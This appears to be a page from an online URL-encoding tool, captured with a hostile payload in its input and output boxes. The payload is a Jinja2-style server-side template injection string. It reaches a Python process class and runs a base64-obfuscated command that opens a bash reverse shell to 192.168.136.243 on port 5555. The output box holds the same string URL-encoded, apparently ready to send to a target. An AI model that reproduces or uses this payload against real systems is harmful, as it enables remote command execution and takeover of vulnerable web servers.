 Encode to URL-encoded format
Simply enter your data then push the encode button.
{{"".__class__.__mro__[1].__subclasses__()[416]("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzNi4yNDMvNTU1NSAwPiYxCg== | base64 -d | bash",shell
=True,stdout=-1).communicate()}}
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
> ENCODE < Encodes your data into the area below.
%7B%7B%22%22.__class__.__mro__%5B1%5D.__subclasses__%28%29%5B416%5D%28%22echo%20YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xOTIuMTY4LjEzNi4
yNDMvNTU1NSAwPiYxCg%3D%3D%20%7C%20base64%20-d%20%7C%20bash%22%2Cshell%3DTrue%2Cstdout%3D-1%29.communicate%28%29%7D%7D